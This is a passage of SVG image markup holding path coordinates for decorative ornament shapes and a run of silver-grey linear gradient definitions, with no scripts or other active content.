			c0.06,0.07,0.13,0.13,0.19,0.2C80.97,7.04,81,7.07,81.03,7.1l0.03-0.03c0.05,0.07,0.11,0.14,0.18,0.22
			c0.02,0.02,0.04,0.04,0.06,0.07c0.02,0.02,0.04,0.04,0.06,0.06c0.07,0.06,0.14,0.12,0.22,0.18l-0.03,0.03
			c0.03,0.03,0.06,0.06,0.09,0.09c0.06,0.06,0.13,0.13,0.2,0.19s0.13,0.12,0.19,0.18c0.07,0.06,0.14,0.12,0.21,0.17l-0.1,0.09
			c-0.08,0.05-0.18,0.07-0.29,0.07s-0.22-0.01-0.31-0.04c-0.01,0.12-0.02,0.24-0.05,0.37c-0.03,0.11-0.08,0.22-0.14,0.35
			c-0.04,0.08-0.09,0.16-0.15,0.23c0.12-0.03,0.23-0.05,0.36-0.08c0.28-0.08,0.56-0.13,0.84-0.15c0.28-0.02,0.56,0,0.83,0.07
			c0.27,0.07,0.53,0.23,0.78,0.48c0.16,0.17,0.29,0.35,0.37,0.55s0.13,0.41,0.12,0.62c0,0.21-0.05,0.42-0.14,0.63
			s-0.22,0.4-0.39,0.57c-0.16,0.16-0.31,0.28-0.46,0.36s-0.28,0.14-0.39,0.17c-0.13,0.04-0.26,0.06-0.38,0.06
			c0.03,0.1,0.04,0.2,0.04,0.31c0,0.11-0.03,0.21-0.07,0.29l-0.09,0.09c-0.06-0.06-0.11-0.13-0.18-0.2
			c-0.05-0.06-0.11-0.12-0.17-0.2c-0.06-0.07-0.13-0.14-0.19-0.2c-0.07-0.07-0.14-0.14-0.22-0.21c-0.07-0.07-0.14-0.13-0.2-0.18
			c-0.07-0.06-0.14-0.12-0.21-0.18l0.09-0.09c0.45,0.25,0.85,0.38,1.22,0.38s0.71-0.16,1.02-0.48c0.25-0.25,0.38-0.54,0.37-0.86
			c0-0.32-0.15-0.62-0.44-0.91c-0.17-0.17-0.37-0.27-0.6-0.29c-0.23-0.02-0.47-0.01-0.72,0.03c-0.26,0.05-0.52,0.11-0.81,0.19
			c-0.28,0.08-0.56,0.13-0.84,0.15c-0.28,0.02-0.56,0-0.83-0.07c-0.27-0.07-0.54-0.23-0.78-0.48c-0.03-0.03-0.06-0.07-0.09-0.11
			C79,9.56,78.97,9.53,78.93,9.5c-0.25-0.25-0.41-0.51-0.48-0.78c-0.07-0.27-0.1-0.55-0.07-0.83c0.02-0.28,0.07-0.56,0.15-0.84
			s0.14-0.55,0.19-0.81s0.06-0.5,0.03-0.72c-0.02-0.23-0.12-0.43-0.29-0.6c-0.29-0.29-0.59-0.43-0.91-0.44
			c-0.32,0-0.61,0.12-0.86,0.37c-0.32,0.32-0.47,0.66-0.47,1.02c0,0.37,0.13,0.77,0.38,1.22l-0.09,0.1
			c-0.06-0.07-0.12-0.14-0.18-0.21c-0.05-0.06-0.11-0.13-0.18-0.21c-0.06-0.07-0.13-0.15-0.21-0.22c-0.06-0.06-0.13-0.13-0.2-0.19
			s-0.14-0.12-0.19-0.17c-0.07-0.06-0.14-0.12-0.2-0.18l0.09-0.09c0.08-0.05,0.18-0.07,0.29-0.07s0.22,0.01,0.31,0.04
			c0-0.12,0.02-0.24,0.06-0.38C76.13,5.4,76.19,5.27,76.27,5.12z M82.33,13.66c-0.06,0.05-0.13,0.11-0.2,0.18
			c-0.06,0.05-0.13,0.11-0.2,0.17s-0.14,0.13-0.2,0.19c-0.07,0.07-0.14,0.14-0.21,0.22c-0.07,0.07-0.12,0.14-0.18,0.21
			s-0.12,0.14-0.18,0.21l-0.01-0.01c-0.04,0.04-0.07,0.08-0.11,0.12c-0.17,0.17-0.36,0.3-0.57,0.39s-0.42,0.13-0.63,0.14
			c-0.2,0-0.4-0.04-0.59-0.11c0.01,0.05,0.02,0.11,0.02,0.16c0.02,0.28,0,0.56-0.07,0.83s-0.23,0.54-0.48,0.78
			c-0.03,0.03-0.07,0.06-0.11,0.09c-0.03,0.04-0.05,0.07-0.09,0.11c-0.25,0.25-0.51,0.41-0.78,0.48s-0.55,0.1-0.83,0.07
			c-0.05,0-0.09-0.01-0.14-0.02c0.07,0.18,0.1,0.36,0.1,0.55c0,0.21-0.05,0.42-0.14,0.63s-0.22,0.4-0.39,0.57
			c-0.05,0.05-0.1,0.09-0.15,0.13l0.02,0.02c-0.07,0.06-0.14,0.12-0.21,0.18c-0.06,0.05-0.13,0.11-0.21,0.18
			c-0.07,0.07-0.15,0.13-0.22,0.21c-0.06,0.06-0.13,0.13-0.19,0.2c-0.06,0.07-0.12,0.14-0.17,0.2c-0.06,0.07-0.12,0.14-0.18,0.2
			l-0.04-0.04l-0.02,0.02c-0.05-0.06-0.11-0.13-0.18-0.2c-0.05-0.06-0.11-0.12-0.17-0.2c-0.06-0.07-0.13-0.14-0.19-0.2
			c-0.07-0.07-0.14-0.14-0.22-0.21c-0.07-0.06-0.14-0.12-0.21-0.18c-0.01-0.01-0.03-0.02-0.04-0.04c-0.1-0.07-0.19-0.15-0.3-0.25
			c-0.17-0.17-0.3-0.36-0.39-0.57s-0.13-0.42-0.14-0.63c0-0.2,0.04-0.4,0.12-0.6c-0.05,0.01-0.1,0.02-0.15,0.02
			c-0.28,0.02-0.56,0-0.83-0.07c-0.27-0.07-0.54-0.23-0.78-0.48c-0.03-0.03-0.06-0.07-0.09-0.11c-0.04-0.03-0.07-0.06-0.11-0.09
			c-0.25-0.25-0.41-0.51-0.48-0.78s-0.1-0.55-0.07-0.83c0-0.05,0.01-0.09,0.02-0.14c-0.18,0.07-0.36,0.1-0.55,0.1
			c-0.21,0-0.42-0.05-0.63-0.13c-0.21-0.09-0.4-0.22-0.57-0.39c-0.05-0.05-0.09-0.1-0.13-0.14l-0.02,0.02
			c-0.06-0.07-0.12-0.14-0.18-0.21c-0.05-0.06-0.12-0.13-0.18-0.21c-0.07-0.07-0.13-0.15-0.21-0.22c-0.06-0.06-0.13-0.13-0.2-0.19
			c-0.07-0.06-0.14-0.12-0.2-0.17c-0.07-0.06-0.14-0.12-0.2-0.18l0.04-0.04l-0.02-0.02c0.06-0.06,0.13-0.11,0.2-0.18
			c0.06-0.05,0.12-0.11,0.2-0.17c0.07-0.06,0.14-0.13,0.2-0.19c0.07-0.07,0.14-0.14,0.21-0.22c0.07-0.07,0.12-0.14,0.18-0.21
			c0.01-0.02,0.03-0.03,0.04-0.05c0.07-0.09,0.15-0.19,0.24-0.28c0.17-0.17,0.36-0.3,0.57-0.39s0.42-0.13,0.63-0.14
			c0.2,0,0.4,0.04,0.6,0.12c-0.01-0.05-0.02-0.1-0.02-0.16c-0.02-0.28,0-0.56,0.07-0.83c0.07-0.27,0.23-0.54,0.48-0.78
			c0.03-0.03,0.07-0.06,0.11-0.09c0.03-0.04,0.05-0.07,0.09-0.11c0.25-0.25,0.51-0.41,0.78-0.48s0.55-0.1,0.83-0.07
			c0.04,0,0.09,0.01,0.13,0.02c-0.07-0.18-0.11-0.37-0.1-0.56c0-0.21,0.05-0.42,0.14-0.63s0.22-0.4,0.39-0.57
			c0.05-0.05,0.1-0.09,0.15-0.13l-0.01-0.01c0.07-0.06,0.14-0.12,0.21-0.18c0.06-0.06,0.13-0.12,0.21-0.18
			c0.07-0.06,0.15-0.13,0.22-0.21c0.06-0.06,0.13-0.13,0.19-0.2c0.06-0.07,0.12-0.14,0.17-0.2c0.06-0.07,0.12-0.14,0.18-0.2
			l0.03,0.03l0.02-0.02c0.05,0.06,0.11,0.13,0.18,0.2c0.05,0.06,0.11,0.12,0.17,0.2c0.06,0.07,0.13,0.14,0.19,0.2
			c0.07,0.07,0.14,0.14,0.22,0.2c0.07,0.07,0.14,0.13,0.21,0.18c0.02,0.02,0.04,0.04,0.06,0.05c0.09,0.07,0.19,0.15,0.29,0.25
			c0.17,0.17,0.3,0.36,0.39,0.57c0.09,0.21,0.13,0.42,0.14,0.63c0,0.2-0.04,0.39-0.11,0.58c0.05-0.01,0.09-0.01,0.14-0.02
			c0.28-0.02,0.56,0,0.83,0.07c0.27,0.07,0.54,0.23,0.78,0.48c0.03,0.03,0.06,0.07,0.09,0.11c0.04,0.03,0.07,0.06,0.11,0.09
			c0.25,0.25,0.41,0.51,0.48,0.79c0.07,0.27,0.1,0.55,0.07,0.83c0,0.05-0.01,0.11-0.02,0.16c0.19-0.07,0.37-0.11,0.57-0.11
			c0.21,0,0.42,0.05,0.63,0.14s0.4,0.22,0.57,0.39c0.04,0.04,0.08,0.09,0.12,0.13l0.02-0.02c0.06,0.07,0.12,0.14,0.18,0.21
			c0.05,0.06,0.11,0.13,0.18,0.21c0.07,0.07,0.13,0.15,0.21,0.22c0.06,0.06,0.13,0.13,0.2,0.19c0.07,0.06,0.14,0.12,0.2,0.17
			c0.07,0.06,0.14,0.12,0.2,0.18l-0.04,0.04L82.33,13.66z M75.04,2.14l1,1l-1,1l-1-1L75.04,2.14z M65.69,10.19
			c0.09-0.2,0.21-0.38,0.37-0.55c0.25-0.25,0.51-0.41,0.78-0.48s0.55-0.1,0.83-0.07c0.28,0.02,0.56,0.07,0.84,0.15
			c0.13,0.04,0.24,0.05,0.36,0.08c-0.06-0.08-0.12-0.15-0.15-0.23c-0.06-0.13-0.11-0.25-0.14-0.35c-0.03-0.12-0.05-0.24-0.05-0.37
			c-0.1,0.03-0.2,0.04-0.31,0.04s-0.21-0.03-0.29-0.07l-0.1-0.09c0.07-0.05,0.14-0.11,0.21-0.17c0.06-0.05,0.13-0.11,0.2-0.18
			c0.07-0.06,0.13-0.13,0.2-0.19c0.03-0.03,0.06-0.06,0.09-0.09L68.5,7.58c0.07-0.05,0.14-0.11,0.22-0.18
			c0.02-0.02,0.04-0.04,0.06-0.06s0.04-0.04,0.06-0.06c0.06-0.07,0.12-0.14,0.18-0.22l0.03,0.03c0.03-0.03,0.06-0.06,0.09-0.09
			c0.06-0.06,0.13-0.13,0.19-0.2c0.06-0.07,0.12-0.13,0.18-0.2c0.06-0.07,0.12-0.14,0.17-0.21l0.09,0.1
			c0.05,0.08,0.07,0.18,0.07,0.29S69.83,7,69.8,7.09c0.12,0.01,0.24,0.02,0.37,0.05c0.11,0.03,0.22,0.08,0.36,0.14
			c0.08,0.04,0.16,0.09,0.23,0.15c-0.03-0.12-0.05-0.24-0.08-0.36c-0.08-0.28-0.13-0.56-0.15-0.84c-0.02-0.28,0-0.56,0.07-0.83
			s0.23-0.54,0.48-0.78c0.16-0.17,0.35-0.29,0.55-0.37c0.2-0.08,0.41-0.13,0.62-0.12c0.21,0,0.42,0.05,0.63,0.14
			c0.21,0.09,0.4,0.22,0.57,0.39c0.16,0.16,0.28,0.31,0.36,0.46s0.14,0.28,0.17,0.4c0.04,0.13,0.06,0.26,0.06,0.38
			c0.1-0.03,0.2-0.04,0.31-0.04s0.21,0.03,0.29,0.07l0.1,0.09c-0.06,0.06-0.13,0.11-0.2,0.18c-0.06,0.05-0.12,0.11-0.2,0.17
			c-0.07,0.06-0.14,0.13-0.2,0.19C74.07,6.63,74,6.7,73.94,6.78c-0.06,0.07-0.12,0.14-0.18,0.21s-0.12,0.14-0.18,0.21l-0.1-0.09
			c0.25-0.45,0.38-0.85,0.38-1.22s-0.16-0.71-0.47-1.02c-0.25-0.25-0.54-0.38-0.86-0.37c-0.32,0-0.62,0.15-0.91,0.44
			c-0.18,0.17-0.27,0.37-0.3,0.6c-0.02,0.23-0.01,0.47,0.03,0.72c0.05,0.26,0.11,0.53,0.19,0.81s0.13,0.56,0.15,0.84
			c0.02,0.28,0,0.56-0.07,0.83s-0.23,0.54-0.48,0.78c-0.03,0.03-0.07,0.06-0.11,0.09C71,9.63,70.97,9.67,70.94,9.7
			c-0.25,0.25-0.51,0.41-0.78,0.48s-0.55,0.1-0.83,0.07c-0.28-0.02-0.56-0.07-0.84-0.15s-0.55-0.14-0.81-0.19
			c-0.26-0.05-0.5-0.06-0.72-0.03c-0.23,0.02-0.42,0.12-0.6,0.29c-0.29,0.29-0.43,0.59-0.44,0.91c0,0.32,0.12,0.61,0.37,0.86
			c0.32,0.32,0.66,0.47,1.02,0.47c0.37,0,0.77-0.13,1.22-0.38l0.09,0.09c-0.07,0.06-0.14,0.12-0.21,0.18
			c-0.06,0.05-0.13,0.12-0.21,0.18c-0.07,0.06-0.15,0.13-0.22,0.21c-0.06,0.06-0.13,0.13-0.19,0.2c-0.06,0.07-0.12,0.14-0.17,0.2
			c-0.06,0.07-0.12,0.14-0.18,0.2l-0.09-0.09c-0.05-0.08-0.07-0.18-0.07-0.29s0.01-0.22,0.04-0.31c-0.12,0-0.24-0.02-0.38-0.06
			c-0.12-0.03-0.25-0.09-0.4-0.17s-0.3-0.2-0.46-0.36c-0.17-0.17-0.3-0.36-0.39-0.57s-0.13-0.42-0.13-0.63
			C65.57,10.6,65.61,10.39,65.69,10.19z M63.59,13.59l1-1l1,1l-1,1L63.59,13.59z M73.95,21.71c-0.03,0.12-0.09,0.25-0.18,0.4
			c-0.08,0.15-0.2,0.3-0.36,0.46c-0.17,0.17-0.36,0.3-0.57,0.39s-0.42,0.13-0.63,0.14c-0.21,0-0.42-0.04-0.62-0.12
			c-0.2-0.08-0.39-0.21-0.55-0.37c-0.25-0.25-0.41-0.51-0.48-0.78s-0.1-0.55-0.07-0.83c0.02-0.28,0.07-0.56,0.15-0.84
			c0.03-0.13,0.06-0.24,0.08-0.36c-0.08,0.06-0.16,0.12-0.23,0.15c-0.13,0.06-0.25,0.11-0.35,0.14c-0.12,0.03-0.24,0.05-0.37,0.05
			c0.03,0.1,0.04,0.2,0.04,0.31c0,0.11-0.03,0.21-0.07,0.29l-0.1,0.1c-0.05-0.07-0.11-0.14-0.17-0.21c-0.05-0.06-0.11-0.13-0.18-0.2
			c-0.06-0.07-0.13-0.13-0.19-0.2c-0.03-0.03-0.06-0.06-0.09-0.08l-0.03,0.03c-0.06-0.07-0.12-0.14-0.18-0.22
			c-0.02-0.02-0.04-0.04-0.06-0.06c-0.02-0.02-0.04-0.04-0.06-0.06c-0.07-0.06-0.14-0.12-0.22-0.18l0.03-0.03
			c-0.03-0.03-0.06-0.06-0.08-0.09c-0.06-0.06-0.13-0.13-0.2-0.19c-0.07-0.06-0.13-0.12-0.2-0.18S67.87,19.05,67.8,19l0.09-0.09
			c0.08-0.05,0.18-0.07,0.29-0.07s0.22,0.01,0.31,0.04c0-0.12,0.02-0.24,0.05-0.37c0.03-0.11,0.08-0.22,0.14-0.35
			c0.04-0.08,0.09-0.16,0.15-0.23c-0.12,0.03-0.23,0.05-0.36,0.08c-0.28,0.08-0.56,0.13-0.84,0.15s-0.56,0-0.83-0.07
			c-0.27-0.07-0.54-0.23-0.78-0.48c-0.16-0.16-0.29-0.35-0.37-0.55c-0.08-0.2-0.12-0.41-0.12-0.62c0-0.21,0.05-0.42,0.14-0.63
			s0.22-0.4,0.39-0.57c0.16-0.16,0.31-0.28,0.46-0.36c0.14-0.08,0.28-0.14,0.4-0.17c0.14-0.04,0.26-0.06,0.38-0.06
			c-0.03-0.1-0.04-0.2-0.04-0.31c0-0.11,0.03-0.21,0.07-0.29l0.1-0.09c0.05,0.06,0.11,0.13,0.18,0.2c0.05,0.06,0.11,0.12,0.17,0.2
			c0.06,0.07,0.13,0.14,0.19,0.2c0.07,0.07,0.14,0.14,0.22,0.21c0.07,0.07,0.14,0.12,0.2,0.18c0.07,0.06,0.14,0.12,0.21,0.18
			l-0.1,0.1c-0.45-0.25-0.85-0.38-1.22-0.38s-0.71,0.16-1.02,0.47c-0.25,0.25-0.38,0.54-0.37,0.86c0,0.32,0.15,0.62,0.44,0.91
			c0.17,0.17,0.37,0.27,0.6,0.29c0.23,0.02,0.47,0.01,0.72-0.03c0.26-0.05,0.53-0.11,0.81-0.19s0.56-0.13,0.84-0.15
			s0.56,0,0.83,0.07c0.27,0.07,0.54,0.23,0.78,0.48c0.03,0.03,0.06,0.07,0.09,0.11c0.04,0.03,0.07,0.06,0.11,0.09
			c0.25,0.25,0.41,0.51,0.48,0.78s0.1,0.55,0.07,0.83c-0.02,0.28-0.07,0.56-0.15,0.84s-0.14,0.55-0.19,0.81s-0.06,0.5-0.04,0.72
			s0.12,0.42,0.29,0.6c0.29,0.29,0.59,0.43,0.91,0.44c0.32,0,0.61-0.12,0.86-0.37c0.32-0.32,0.47-0.66,0.47-1.02
			c0-0.37-0.13-0.77-0.38-1.22l0.1-0.09c0.06,0.07,0.12,0.14,0.18,0.21c0.06,0.06,0.12,0.13,0.18,0.21c0.07,0.07,0.13,0.15,0.2,0.22
			c0.06,0.06,0.13,0.13,0.2,0.19c0.07,0.06,0.14,0.12,0.2,0.17c0.07,0.06,0.14,0.12,0.2,0.18l-0.09,0.09
			c-0.08,0.05-0.18,0.07-0.29,0.07s-0.22-0.01-0.31-0.04C74.02,21.45,73.99,21.58,73.95,21.71z M75.04,25.03l-1-1l1-1l1,1
			L75.04,25.03z M84.38,17.07c-0.08,0.2-0.21,0.39-0.37,0.55c-0.25,0.25-0.51,0.41-0.78,0.48s-0.55,0.1-0.83,0.07
			c-0.28-0.02-0.56-0.07-0.84-0.15c-0.12-0.04-0.24-0.05-0.36-0.08c0.06,0.08,0.11,0.16,0.15,0.23c0.06,0.13,0.11,0.25,0.14,0.35
			c0.03,0.12,0.05,0.24,0.05,0.37c0.1-0.03,0.2-0.04,0.31-0.04s0.21,0.03,0.29,0.07l0.1,0.09c-0.07,0.05-0.14,0.11-0.21,0.17
			c-0.06,0.06-0.13,0.11-0.19,0.18c-0.07,0.06-0.13,0.13-0.2,0.19c-0.03,0.03-0.06,0.06-0.09,0.09l0.03,0.03
			c-0.07,0.05-0.14,0.11-0.22,0.18c-0.02,0.02-0.04,0.04-0.06,0.06c-0.02,0.02-0.04,0.04-0.06,0.06c-0.06,0.07-0.12,0.14-0.18,0.22
			l-0.03-0.03c-0.03,0.03-0.06,0.06-0.09,0.09c-0.06,0.06-0.13,0.13-0.19,0.2c-0.06,0.07-0.12,0.13-0.18,0.2
			c-0.06,0.07-0.12,0.14-0.17,0.21l-0.1-0.09c-0.04-0.08-0.07-0.18-0.07-0.29s0.01-0.22,0.04-0.31c-0.12,0-0.24-0.02-0.37-0.05
			c-0.1-0.03-0.22-0.08-0.35-0.14c-0.08-0.04-0.16-0.09-0.23-0.15c0.03,0.12,0.05,0.23,0.08,0.36c0.08,0.28,0.13,0.56,0.15,0.84
			c0.02,0.28,0,0.56-0.07,0.83s-0.23,0.53-0.48,0.78c-0.17,0.16-0.35,0.29-0.55,0.37c-0.2,0.08-0.41,0.13-0.62,0.12
			c-0.21,0-0.42-0.05-0.63-0.14s-0.4-0.22-0.57-0.39c-0.16-0.16-0.28-0.31-0.36-0.46s-0.14-0.28-0.17-0.4
			c-0.04-0.13-0.06-0.26-0.06-0.38c-0.1,0.03-0.2,0.04-0.31,0.04s-0.21-0.03-0.29-0.07l-0.09-0.09c0.06-0.05,0.13-0.11,0.2-0.18
			c0.06-0.05,0.12-0.11,0.19-0.17s0.14-0.13,0.2-0.19c0.07-0.07,0.14-0.14,0.2-0.22c0.07-0.07,0.13-0.14,0.18-0.21
			c0.06-0.07,0.12-0.14,0.18-0.21l0.09,0.1c-0.25,0.45-0.38,0.85-0.38,1.22c0,0.37,0.16,0.71,0.47,1.02
			c0.25,0.25,0.54,0.38,0.86,0.37c0.32,0,0.62-0.15,0.91-0.44c0.17-0.17,0.27-0.37,0.29-0.6c0.02-0.23,0.01-0.47-0.03-0.72
			c-0.05-0.26-0.11-0.53-0.19-0.81c-0.08-0.28-0.13-0.56-0.15-0.84c-0.02-0.28,0-0.56,0.07-0.83s0.23-0.54,0.48-0.78
			c0.03-0.03,0.07-0.06,0.11-0.09c0.03-0.04,0.06-0.08,0.09-0.11c0.25-0.25,0.51-0.41,0.78-0.48s0.55-0.1,0.83-0.07
			c0.28,0.02,0.56,0.07,0.84,0.15s0.55,0.14,0.81,0.19c0.26,0.05,0.5,0.06,0.73,0.03c0.22-0.02,0.42-0.12,0.6-0.29
			c0.29-0.29,0.43-0.59,0.44-0.91c0-0.32-0.12-0.61-0.37-0.86c-0.32-0.32-0.66-0.47-1.02-0.47c-0.37,0-0.77,0.13-1.22,0.38
			l-0.09-0.1c0.07-0.06,0.14-0.12,0.21-0.18c0.06-0.05,0.13-0.11,0.2-0.18c0.07-0.07,0.15-0.13,0.22-0.21
			c0.06-0.06,0.13-0.13,0.19-0.2c0.06-0.07,0.12-0.14,0.17-0.2c0.06-0.07,0.12-0.14,0.18-0.2l0.1,0.09
			c0.05,0.08,0.07,0.18,0.07,0.29s-0.01,0.22-0.04,0.31c0.12,0,0.25,0.02,0.38,0.06c0.12,0.03,0.25,0.09,0.4,0.17s0.3,0.2,0.46,0.36
			c0.17,0.17,0.3,0.36,0.39,0.57s0.13,0.42,0.14,0.63C84.51,16.66,84.47,16.87,84.38,17.07z M85.48,14.59l-1-1l1-1l1,1L85.48,14.59z
			"/>
		
			<linearGradient id="SVGID_19_" gradientUnits="userSpaceOnUse" x1="87.6369" y1="32.6083" x2="49.1485" y2="69.5483" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st18" d="M79.19,8.62c0.02,0.21,0.12,0.4,0.27,0.57c0.17,0.16,0.35,0.25,0.57,0.27c0.23,0.02,0.47,0.01,0.72-0.03
			c0.04-0.01,0.08-0.02,0.11-0.03c0.05-0.03,0.09-0.07,0.14-0.12c0.25-0.25,0.37-0.56,0.36-0.91c-0.01-0.26-0.08-0.55-0.22-0.86
			c-0.31-0.14-0.6-0.21-0.86-0.22c-0.36-0.01-0.66,0.11-0.91,0.36c-0.04,0.04-0.08,0.09-0.12,0.14c-0.01,0.04-0.02,0.08-0.03,0.11
			C79.18,8.15,79.16,8.4,79.19,8.62z"/>
		
			<linearGradient id="SVGID_20_" gradientUnits="userSpaceOnUse" x1="84.9183" y1="29.7757" x2="46.4299" y2="66.7157" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st19" d="M81.44,13.57c-0.02-0.23-0.08-0.47-0.2-0.72c-0.07-0.12-0.16-0.24-0.27-0.35c-0.25-0.25-0.54-0.38-0.86-0.37
			c-0.32,0-0.62,0.15-0.91,0.44c-0.04,0.04-0.06,0.08-0.09,0.12c-0.06,0.24-0.12,0.47-0.16,0.69c-0.02,0.1-0.03,0.2-0.03,0.29
			c0.01,0.07,0.01,0.14,0.03,0.21c0.04,0.21,0.09,0.43,0.15,0.65c0.04,0.05,0.07,0.11,0.12,0.16c0.29,0.29,0.59,0.43,0.91,0.44
			c0.32,0,0.61-0.12,0.86-0.37c0.07-0.07,0.13-0.14,0.19-0.22C81.34,14.19,81.43,13.87,81.44,13.57z"/>
		
			<linearGradient id="SVGID_21_" gradientUnits="userSpaceOnUse" x1="82.411" y1="27.1633" x2="43.9226" y2="64.1033" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st20" d="M78.45,15.54c-0.01-0.04-0.02-0.07-0.03-0.11c-0.03-0.05-0.07-0.1-0.12-0.14c-0.25-0.25-0.56-0.37-0.91-0.36
			c-0.26,0.01-0.55,0.08-0.86,0.22c-0.14,0.31-0.22,0.6-0.22,0.86c-0.01,0.36,0.11,0.66,0.36,0.92c0.04,0.04,0.09,0.08,0.14,0.11
			c0.04,0.01,0.08,0.02,0.11,0.03c0.26,0.05,0.5,0.06,0.72,0.03c0.22-0.02,0.41-0.12,0.58-0.28c0.15-0.16,0.24-0.35,0.26-0.56
			C78.5,16.04,78.49,15.79,78.45,15.54z"/>
		
			<linearGradient id="SVGID_22_" gradientUnits="userSpaceOnUse" x1="80.1741" y1="24.8326" x2="41.6857" y2="61.7726" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st21" d="M73.73,15.99c-0.01-0.26-0.08-0.55-0.22-0.86c-0.31-0.14-0.6-0.21-0.86-0.22c-0.36-0.01-0.66,0.11-0.91,0.36
			c-0.04,0.04-0.08,0.09-0.11,0.14c-0.01,0.04-0.02,0.08-0.03,0.11c-0.05,0.26-0.06,0.5-0.03,0.72c0.02,0.21,0.12,0.4,0.27,0.57
			c0.17,0.15,0.35,0.25,0.57,0.27s0.47,0.01,0.72-0.03c0.04-0.01,0.08-0.02,0.11-0.03c0.05-0.03,0.09-0.07,0.14-0.11
			C73.62,16.65,73.74,16.34,73.73,15.99z"/>
		
			<linearGradient id="SVGID_23_" gradientUnits="userSpaceOnUse" x1="82.5367" y1="27.2943" x2="44.0483" y2="64.2344" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
			<stop  offset="0.3723" style="stop-color:#FFFFFF"/>
			<stop  offset="0.7021" style="stop-color:#FFFFFF"/>
			<stop  offset="0.9184" style="stop-color:#FDFDFD"/>
			<stop  offset="1" style="stop-color:#959595"/>
		</linearGradient>
		<path class="st22" d="M71.61,11.7c0.01,0.04,0.02,0.08,0.03,0.11c0.03,0.05,0.07,0.09,0.11,0.14c0.25,0.25,0.56,0.37,0.91,0.36
			c0.26-0.01,0.55-0.08,0.86-0.22c0.14-0.31,0.21-0.6,0.22-0.86c0.01-0.36-0.11-0.66-0.36-0.91c-0.04-0.04-0.09-0.08-0.14-0.12
			c-0.04-0.01-0.08-0.02-0.11-0.03c-0.26-0.05-0.5-0.06-0.72-0.03c-0.21,0.02-0.4,0.12-0.57,0.27c-0.15,0.17-0.25,0.35-0.27,0.56
			C71.55,11.21,71.56,11.45,71.61,11.7z"/>
		
			<linearGradient id="SVGID_24_" gradientUnits="userSpaceOnUse" x1="82.5879" y1="27.3476" x2="44.0995" y2="64.2877" gradientTransform="matrix(1 0 0 -1 0 48)">
			<stop  offset="0" style="stop-color:#FFFFFF"/>
			<stop  offset="0.0895" style="stop-color:#EBEBEB"/>
			<stop  offset="0.1072" style="stop-color:#E1E1E1"/>
			<stop  offset="0.1372" style="stop-color:#C7C7C7"/>
			<stop  offset="0.1755" style="stop-color:#9C9C9C"/>
			<stop  offset="0.2" style="stop-color:#7D7D7D"/>
			<stop  offset="0.2549" style="stop-color:#BDBDBD"/>
			<stop  offset="0.3015" style="stop-color:#DEDEDE"/>
			<stop  offset="0.3454" style="stop-color:#F6F6F6"/>
